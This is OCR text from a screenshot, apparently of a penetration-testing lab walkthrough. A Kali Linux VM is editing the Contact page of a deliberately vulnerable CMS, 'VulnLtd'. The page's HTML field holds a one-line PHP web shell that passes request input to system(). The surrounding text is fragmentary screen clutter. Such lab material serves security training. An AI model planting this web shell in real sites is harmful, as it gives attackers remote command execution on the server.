 Debian 10.x 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
6:44
Edit Page
VulnLtd - Support
php PHP: shell_exec - Manual
fwig1u0o.vulnltd.co.uk/secr3t_l0g1n/page/2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CMS Dashboard Logout
Edit Page
Page Name
Contact
URL
Contact
HTML
<?php system($_REQUEST["cmd"]); ?>
Update
9°C
Grotendeels be...
Search
NEW
N